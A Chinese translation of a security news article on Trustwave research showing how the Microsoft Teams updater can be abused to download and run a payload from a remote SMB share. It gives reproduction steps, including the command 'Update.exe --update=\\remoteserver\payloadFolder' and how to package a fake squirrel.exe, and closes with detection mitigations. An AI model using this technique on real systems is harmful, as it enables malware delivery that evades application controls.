Trustwave安全专家详细介绍了“Living Off the Land”(LotL)技术,该技术使得MS Teams更新机制可用于从远程服务器下载任意二进制文件或恶意载荷。

坏消息是,由于这是一个设计缺陷,因此这个问题很难解决。

之前的解决方案是限制其通过URL进行更新的能力,而是通过共享文件夹或本地文件夹进行本地连接以更新产品。



Trustwave的分析称,根据补丁程序,Microsoft Teams更新程序仅允许本地网络路径访问和更新,它将检测更新程序URL中的字符串“http/s”、“:”、“/”和端口号,阻止并记录“%localappdata%\Microsoft\Teams\SquirrelSetup.log”下的活动。

该机制能够以本地UNC格式进行共享访问:\\server\

如果满足以下条件,攻击者就可以利用它:

攻击者必须在共享文件夹中获取网络内部文件;

攻击者可以通过该共享访问受害机器的有效载荷。

安全专家注意到,这种攻击方案不易实现。

为了简化攻击链路,攻击者创建远程共享,而不是本地共享。这样攻击者无需访问本地共享就能下载远程有效载荷并执行。

为了创建远程共享,设置了一个允许远程公开访问的Samba服务器,使用下面的命令从Microsoft Teams更新程序“Update.Exe”下载远程有效载荷并运行。

Update.exe --update=\\remoteserver\payloadFolder

Microsoft Teams利用开源项目Squirrel安装和更新例程,Squirrel依赖NuGet包管理器创建必要的文件。

有效载荷名称须为“squirrel.exe”,并放置在特定的nupkg文件中。必须使用伪造的Microsoft Teams元数据制作文件,安装程序位于AppData文件夹,且不需要增加访问权限。

Trustwave发布的博客中包含具体的攻击步骤,能够绕过应用程序的缓解措施。

下面是攻击步骤的复现:

1、针对受害系统上的应用文件夹“%localappdata%/Microsoft/Teams/”;

2、运行下面的命令:

update.exe –update=[Samba server contains the above 2 files]

如update.exe –update=\\remoteserver\payloadFolder

几秒后(等待10-15秒),Microsoft Teams成功下载并执行有效载荷。

Trustwave研究人员Reegun Jayapaul向Microsoft报告了此问题,并得到了Microsoft的回复:

“再次感谢您将此问题提交给Microsoft,我们确定了此问题是设计缺陷,但是我们不能限制SMB源进行更新,因为很多客户依赖这个(如文件夹重定向)。”

缓解措施包括:

监控“update.exe”命令行中的可疑连接,并检查“squirrel.exe”文件大小和HASH中的异常。

追踪SMB连接,特别是来自Microsoft Teams更新程序的连接,以检测恶意活动。

该文章翻译自:

https://securityaffairs.co/wordpress/106821/hacking/microsoft-teams-updater-malware.html